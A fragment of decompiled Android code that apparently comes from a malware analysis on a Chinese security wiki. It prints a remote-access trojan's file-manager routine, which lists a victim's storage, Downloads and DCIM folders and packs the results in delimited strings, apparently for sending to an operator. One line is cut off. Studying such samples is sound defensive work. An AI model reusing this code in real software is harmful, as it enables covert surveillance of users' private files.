 yps.eton.application.A
1957
1958 public void b(final String str) {
1959 new Thread(new Runnable() {
1960 public void run() {
1961 try {
1962 StringBuilder sb = new StringBuilder();
1963 File file = new File(str.trim().indexOf("GetPath^&") != -1 ? Environment.getExternalStorageDirectory().getPath() : str);
1964 if (file.isDirectory()) {
1965 String path = file.getPath();
1966 File[] listFiles = file.listFiles();
1967 String path2 = Environment.getExternalStorageDirectory().getPath();
1968 String str = Environment.getExternalStorageDirectory() + "/" + Environment.DIRECTORY_DOWNLOADS;
1969 String str2 = Environment.getExternalStorageDirectory() + "/" + Environment.DIRECTORY_DCIM;
1970 String str3 = "e1x1114x61114e" + path2 + "e1x1114x61114e" + str + "e1x1114x61114e" + str2 + "e1x1114x61114e" + (Environm
1971 if (listFiles == null || listFiles.length <= 0) {
1972 sb.append("-1c0c1c3a2c0c1c-1c0c1c3a2c0c1c-1c0c1c3a2c0c1c" + path + "9xf89fff9xf89");
1973 A.this.h("file_managerfxf0x4x4x0fxf" + sb.toString() + str3);
1974 return;
1975 }
零组资料文库